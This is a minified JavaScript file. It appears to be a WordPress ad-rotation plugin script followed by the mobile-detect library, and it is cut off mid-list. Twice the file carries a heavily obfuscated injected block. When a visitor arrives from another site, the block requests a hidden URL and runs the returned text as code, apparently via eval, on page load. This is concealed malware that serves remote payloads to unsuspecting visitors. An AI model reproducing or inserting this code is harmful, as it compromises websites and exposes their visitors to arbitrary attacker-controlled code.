y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH